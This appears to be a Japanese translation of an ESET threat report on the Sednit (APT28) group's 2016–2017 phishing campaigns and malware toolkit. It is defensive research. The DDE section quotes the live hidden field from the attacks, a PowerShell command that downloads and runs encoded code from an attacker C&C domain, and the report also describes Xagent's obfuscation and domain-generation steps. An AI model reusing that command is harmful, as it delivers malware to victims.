Fancy Bear(Strontium、APT28、Sofacy)として知られるCybergroup Sednitは、少なくとも2004年から運営されています。 その主な目標は、高官からの機密情報の盗難です。

この記事は、2017年11月に開催された

BlueHatカンファレンスで発表されたESETプレゼンテーションの結果をまとめたものです。 2016年の初めに、2014年から2016年までのSednitの活動

に関する調査を公開しました。 それ以来、グループの運営を監視し続け、今日は主要なキャンペーンと更新されたツールの概要を紹介します。 レポートの最初の部分では、ターゲットシステムを侵害する新しい方法について説明します。 2番目の部分はツールの進化に専念し、グループの主力製品の焦点はXagentマルウェアです。

キャンペーン

近年、Sednitグループは複数の方法を使用して、標的のコンピューターにマルウェアを配信しています。 通常、攻撃は悪意のあるリンクまたは添付ファイルを含むフィッシングメールで始まります。 ただし、メソッドは年間を通じて変更されています。 過去にグループが最も頻繁にSedkitを使用していた場合、2016年末からエクスプロイトセットは完全に消滅しました。

レポートの公開後、グループは

DealersChoiceプラットフォームに切り替えましたが、マクロやWord DDEを含む他のベクトルを観察しました。

次の3つのセクションでは、Sednitオペレーターがターゲットシステムの足場を得るために使用する方法について説明します。 原則として、攻撃者はSeduploaderファーストステージバックドアをインストールして、被害者を調査し、追加のマルウェアをダウンロードしようとします。 侵害されたシステムに関心がある場合、メインのXagentバックドアとともにインストールされる可能性が高くなります。

Sedkit(Sednit Exploit Kit)Sedkitは、Sednitのみが使用するエクスプロイトのセットです。 活動期間中、このグループは、主にAdobe FlashやInternet Explorerなどのさまざまなアプリケーションの脆弱性を悪用しました。

Sedkitが

発見されたとき、潜在的な犠牲者は散水穴パターンを使用してランディングページにリダイレクトされました。 その後、グループは、潜在的な被害者に送信される電子メールに埋め込まれた悪意のあるリンクの使用に切り替えました。 Sedkitのワークフローは次のとおりです。



2016年8月から9月にかけて、Sedkitのランディングページに受信者を引き付けるように設計されたいくつかのメールキャンペーンを確認しました。 当時、セドニットグループは中央ヨーロッパの大使館と政党のスタッフに興味を持っていました。 次の図は、ニュースレターの例を示しています。

手紙の目的は、受信者にリンクをたどらせることです。 宛先は、2016年8月のローマ近郊の地震に関する記事を読むように招待されています。 ソースは信頼できると考えられています。 ただし、この手紙には少なくとも2つの偽のヒントが含まれています。Sednitメーリングリストでよく見られるスペルミス(たとえば、「Greetigs!」)とURLのドメイン部分です。 これは悪意のあるドメインですが、URLパスの一部は正当なソースへの実際のリンクを模倣しています。 この場合、URLは「ネイティブ」の空軍の記事と同じです。

これは一般的なSednitの戦術です。人気のある記事を使用し、リンクをたどったユーザーをレターからSedkitのランディングページにリダイレクトし、その後、正当なサイトにリダイレクトします。 空軍に加えて、グループはおとりとしてハフィントン・ポストのニュースをよく使用します。

Sadkitを参照した以下の文字は、いくつかの興味深い機能を示しています。

第一に、手紙の主題とURLは結合しません。シリアとアレッポに関する手紙、そしてリンクはWADAと「ロシアのハッカー」に関する記事につながります。 第二に、2つのつづりの間違いがあります。すでに述べた「Greetigs!」と「United Nations」ではなく「Unated Nations」です。 国連広報部のこれらの従業員が間違いなく署名することを願っています。

Sedkitを使用した最後のキャンペーンは2016年10月に記録されました。 興味深いことに、Sedkitの消失は、他のエクスプロイトキットで観察された傾向と一致しています。 ほとんどのキットの中核には、古いバージョンのInternet Explorerのエクスプロイトやドライブバイダウンロード攻撃用のFlashがあります。 2016年中に彼ら(Sedkitを含む)での操作の数が減少したのは、コード保護を強化するためのMicrosoftとAdobeの措置によるものかもしれません。

Sedkitの操作の詳細は、同じ

レポートで開示されています。

ディーラー選択2016年8月、Palo Alto Networksは、Sednitが最初のシステム普及に使用する新しいプラットフォームに関する

投稿を公開しました。 DealersChoiceと呼ばれるプラットフォームを使用すると、Adobe Flash Playerが組み込まれた悪意のあるドキュメントを生成できます。

プラットフォームには2つのオプションがあります。 最初のものは、システムにインストールされているFlash Playerのバージョンを確認し、3つの脆弱性のいずれかを選択します。 2番目は最初に管理C&Cサーバーに接続し、選択したエクスプロイトと最終ペイロードを配信します。 もちろん、ターゲットシステムに配信されるドキュメントにはすべての「パズルのピース」が含まれていないため、2番目のオプションの分析はより困難です。



Sednitは現在、DealersChoiceプラットフォームをまだ使用しています。 Sedkitのスキームのように、攻撃者は国際ニュースを追跡し、それらへのリンクを悪意のあるメッセージに含めます。 あるグループは、政治からかけ離れた他のスキームを使用することがあります。 2016年12月、かなり非定型の餌が使用されました。

この手紙は、12月22〜23日にヨーロッパの外務省と大使館に送られました。 Word形式のクリスマスカードが添付されました。 Sednitは初めて、地政学的ではない件名のフィッシングメールを使用しました。 添付ファイルからドキュメントを開くと、DealersChoiceを使用してシステムを侵害する試みが開始されます。

Sednitグループは2016年の終わりにDealersChoiceを頻繁に使用していましたが、その後プラットフォームは長い間レーダーから姿を消しました。2017年に、10月に最初に使用されました。



このキャンペーンで使用されているサンプルレターはありませんが、おとり文書に基づいて、ターゲットは政府機関の従業員であると想定できます。 DealersChoiceを使用する他のキャンペーンも、セキュリティの専門家によって研究されています。 たとえば、

Proofpointレポート

は 、Adobe Flash Playerの新しい脆弱性をDealersChoiceプラットフォームに追加することについて

語っています。これは、Sednitグループによるプラットフォームの積極的な使用とその継続的な開発を示しています。

マクロ、VBAおよびDDESedkitとDealersChoiceに加えて、Sednitグループは、Microsoft Officeドキュメントのマクロを使用して、ターゲットシステムを侵害する実証済みの方法を引き続き使用しています。 他の方法があります。 大きな注目を集めたキャンペーンの1つは、2017年4月に東ヨーロッパの外務省を対象としたものでした。 外務省の役人は次の手紙を受け取りました。

添付ファイルには、ローカル特権昇格(LPE)とリモートコード実行(RCE)の2つの0日脆弱性を使用したコードが含まれていました。 Microsoftの脆弱性を報告しました。 キャンペーンの分析については、

ブログをご覧ください 。

最後の例は、Sednitチームが新しいセキュリティ開発に細心の注意を払っていることを示しています。 2017年10月上旬、

SensePostの研究者はDynamic Data Exchange Protocol(DDE)に関する記事を公開しました。 DDEは異なるアプリケーション間での動的なデータ交換の機能であり、たとえば、Excel文書に含まれるデータでWordのテーブルを更新できます。 便利ですが、少なくともWordとExcelでは、ユーザーがいくつかの警告を無視した場合、プロトコルを使用して任意のコードを実行できます。 記事の公開後まもなく、Sednitキャンペーンが開始され、DDEを使用してC&Cサーバーからコードを実行しました。

McAfeeによって文書化されたこれらのキャンペーンでは、ベイトドキュメントは空ですが、次のコードの隠しフィールドが含まれています。

DDE

"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"潜在的な被害者がドキュメントを開き、警告を無視すると、このスクリプトが実行され、SeduploaderバイナリファイルがC&Cサーバーからロードされ、ターゲットシステムで実行されます。

これは、レポートの発行以降にSednitが使用した妥協手法の概要です。 ご覧のように、このグループは、世界のさまざまな国の政府機関であるその利益の範囲で、以前と同じように活発です。

ツールキット

前のセクションでは、Sednitグループが感染ベクトルに関して2017年をどのように費やしたかを示しています。 さらに、ツールキットの変更について説明します。 すべてのコンポーネントの分析は

、 2016

レポートにあります。

このグループは、長年にわたって、ターゲットシステムの情報を感染、収集、および盗むための多くのツールを作成してきました。 それらのいくつかは廃止され、いくつかは最終決定されます。

セドローダーSeduploaderは偵察ツールとして使用されます。 これは、ドロッパーとインストールする定数ペイロードの2つの別個のコンポーネントで構成されています。

Seduploaderは引き続きSednitチームで使用されていますが、改良されています。 2017年の4月のキャンペーン中に、スクリーンショットやC&Cサーバーからメモリにダウンロードする機能など、新機能を備えたバージョンが登場しました。 最近、Seduploaderペイロードを配信するPowerShellコマンドがドロッパーに置き換わっていることに気付きました。

XtunnelXtunnelは、インターネット上のC&Cサーバーとローカルネットワーク上のワークステーション間のネットワークをトレースできるネットワークプロキシツールです。 Xtunnelはまだグループで使用されています。

セドキットSedkitは、Sednitグループの一連のエクスプロイトであり、正当なものを模倣したURLを使用した標的型フィッシングメッセージから始まる標的型攻撃でのみ使用されます。 Sedkitの使用を最後に確認したのは2016年10月でした。

セドレコSedrecoはスパイ活動に使用されるバックドアであり、動的にロードされるプラグインを使用してその機能を拡張できます。 これは、ドロッパーとインストールする定数ペイロードの2つの別個のコンポーネントで構成されています。 2016年4月以降、このコンポーネントの動作は確認されていません。

USBStealerUSBStealerは、インターネット分離システムから機密情報を抽出するネットワークツールとして使用されます。 2015年半ば以降、このコンポーネントの動作は確認されていません。

XagentXagentは、キーロギングやファイルフィルタリングなどのスパイウェア機能を備えたモジュール式バックドアです。 これはSednitのフラッグシップバックドアであり、グループオペレーションで広く使用されています。 LinuxとWindowsの初期バージョンは数年前に発見され、2015年には

iOS向け 、1年後は

Android向け 、2017年の初めには

OS X向けがありました



。2017年2月に、Xagent for Windowsの新しいバージョンを発見しました。 バイナリファイルの次の行に基づいて、これがバックドアの4番目のバージョンであると結論付けました。 Xagentモジュールのさまざまなバージョンを表1にリストします。

表1. Xagentバージョン *このモジュールを既知のモジュールと一致させることはできません

*このモジュールを既知のモジュールと一致させることはできませんXagentの4番目のバージョンは、文字列を難読化するための新しいメソッドを受け取りました。RTTIも難読化されています。 これらの方法は、文字列の暗号化を大幅に改善します;この方法は、バイナリファイルごとに一意です。 XORの復号化に使用されたXagentの以前のバージョン。 新しい暗号化アルゴリズムは、コンパイル段階で生成される可能性が高い値を持つ一連の操作です。 コードの複雑さを次の図に示します。

ただし、HexRaysデコンパイラーはそれを単純化できます。

return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 –

76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) -

65) ^ 0xA) % 256;AgentKernelは、C&Cサーバーからコマンドを受信して、モジュールおよびチャネルと対話できます。 既知のチームの一部が削除され、いくつかの新しいチームが登場しました。

以前のバージョンでは、4番目のバージョンで削除されたコマンド2、PING_REQUESTがサポートされていました。 ただし、オペレーターはGET_AGENT_INFOコマンドを使用してモジュールのリストを取得できます。 コマンド34、35、および36は、カーネルリポジトリである

LocalStorageとの対話を可能にするSET_PARAMETERSに似ています。 C&Cサーバーと通信するためのファイルストレージと、さまざまな構成パラメーターを保存するためのレジストリが含まれています。

WinHttpチャネルに実装された新しい機能は、バックアップドメイン用のドメイン生成アルゴリズム(DGA)です。

WinHttpは、C&Cサーバーとの通信を担当するチャネルです。 擬似乱数から初期値を取り出す通常のDGAとは異なり、指定されたサンプルに対して指定された番号(コンパイル中に生成される可能性があります)を受け取ります。 ドメインを生成する方法は次のとおりです。

-一連の操作が初期番号に適用されます

-結果は、3つの異なる配列に偏差を与えます(各配列に異なる初期番号を追加することにより)

-新しい偏差(偏差+初期数)を計算した後、単語が復号化されます

-すべての単語が接続されています(4つの単語はドメインの生成に使用され、4番目の単語は最初の配列からのものですが、偏差が異なります)

-「.com」を追加

継続的な改良と主要プラットフォームとの互換性のおかげで、XagentはSednitグループの主要なバックドアです。

ディーラー選択DealersChoiceは、埋め込みAdobe Flashファイルを含む悪意のあるドキュメントを生成するプラットフォームです。 Palo Alto Networkは、プラットフォームの2つのバージョンを調査しました。A-ペイロードと共にパッケージ化されたFlash Playerエクスプロイトコードを含むスタンドアロンバージョンと、B-オンデマンドでエクスプロイトをダウンロードするモジュラーバージョンです。 2016年に新しいコンポーネントが登場し、現在も使用されています。

ダウンデルフDowndelphは、Delphiで書かれた軽量のブートローダーです。 前述したように、2013年11月から2015年9月までアクティブでしたが、新しいバージョンはありませんでした。

おわりに

Sednitはまだアクティブです。 ターゲットシステムへの主要なエントリポイントはフィッシングメールであり、この方法は依然として有効であると思われます。 オペレーションの中心にはXagentがあり、モバイルプラットフォームを含むすべての一般的なオペレーティングシステムのバージョンがあります。 バックドアの最新バージョンは非常に興味深いものであり、オペレーターは明らかにそれに多くの取り組みをしました。 発見以来、2つのバージョンのXagentを観察しました。1つはチャネルと未知のモジュール、もう1つはすべてのモジュールとチャネルを備えていますが、未知のモジュールはありません。 グループが目標の検証の別のレベル-Xagentをいくつかのモジュールでロードする-を追加したと仮定できます。 被害者が関心を持っている場合、彼女は別の完全に機能するバージョンのバックドアを受け取ります。

侵害インジケータ



表2.フィッシング 表3. Seduploaderのサンプル

表3. Seduploaderのサンプル 表4. Xagentのサンプル

表4. Xagentのサンプル